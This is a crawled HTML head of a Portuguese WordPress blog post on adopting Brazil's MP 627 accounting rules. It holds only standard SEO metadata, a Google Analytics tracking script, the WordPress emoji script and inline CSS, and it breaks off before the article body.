

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas
body_size: 28679
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Adesão à MP 627 pode ser única opção de empresas - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="As empresas ainda analisam se valeria a pena aderir neste ano às normas contábeis trazidas pela Medida Provisória nº 627, ou adiar o procedimento para 2015. Apesar de ser uma opção, segundo especialistas, há companhias que estarão sujeitas a multas milionárias relacionadas à tributação de dividendos se deixarem para o ano que vem. Se o" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Adesão à MP 627 pode ser única opção de empresas - Blog" />
		<meta property="og:description" content="As empresas ainda analisam se valeria a pena aderir neste ano às normas contábeis trazidas pela Medida Provisória nº 627, ou adiar o procedimento para 2015. Apesar de ser uma opção, segundo especialistas, há companhias que estarão sujeitas a multas milionárias relacionadas à tributação de dividendos se deixarem para o ano que vem. Se o" />
		<meta property="og:url" content="https://marcosassi.com.br/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2014-02-14T11:26:07+00:00" />
		<meta property="article:modified_time" content="2014-02-14T11:26:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Adesão à MP 627 pode ser única opção de empresas - Blog" />
		<meta name="twitter:description" content="As empresas ainda analisam se valeria a pena aderir neste ano às normas contábeis trazidas pela Medida Provisória nº 627, ou adiar o procedimento para 2015. Apesar de ser uma opção, segundo especialistas, há companhias que estarão sujeitas a multas milionárias relacionadas à tributação de dividendos se deixarem para o ano que vem. Se o" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#blogposting","name":"Ades\u00e3o \u00e0 MP 627 pode ser \u00fanica op\u00e7\u00e3o de empresas - Blog","headline":"Ades\u00e3o \u00e0 MP 627 pode ser \u00fanica op\u00e7\u00e3o de empresas","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/marcosassi.com.br\/wp-content\/uploads\/leao-do-IR15.jpeg","@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas\/#articleImage"},"datePublished":"2014-02-14T08:26:07-03:00","dateModified":"2014-02-14T08:26:07-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#webpage"},"articleSection":"Not\u00edcias, Ades\u00e3o ao IFRS, International Financial Reporting Standards, Medida Provis\u00f3ria n\u00ba 627, MP 627, normas cont\u00e1beis, Regime Tribut\u00e1rio de Transi\u00e7\u00e3o"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/marcosassi.com.br\/category\/noticias","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#listItem","name":"Ades\u00e3o \u00e0 MP 627 pode ser \u00fanica op\u00e7\u00e3o de empresas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#listItem","position":3,"name":"Ades\u00e3o \u00e0 MP 627 pode ser \u00fanica op\u00e7\u00e3o de empresas","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#webpage","url":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas","name":"Ades\u00e3o \u00e0 MP 627 pode ser \u00fanica op\u00e7\u00e3o de empresas - Blog","description":"As empresas ainda analisam se valeria a pena aderir neste ano \u00e0s normas cont\u00e1beis trazidas pela Medida Provis\u00f3ria n\u00ba 627, ou adiar o procedimento para 2015. Apesar de ser uma op\u00e7\u00e3o, segundo especialistas, h\u00e1 companhias que estar\u00e3o sujeitas a multas milion\u00e1rias relacionadas \u00e0 tributa\u00e7\u00e3o de dividendos se deixarem para o ano que vem. Se o","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2014-02-14T08:26:07-03:00","dateModified":"2014-02-14T08:26:07-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/adesao-a-mp-627-pode-ser-unica-opcao-de-empresas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: 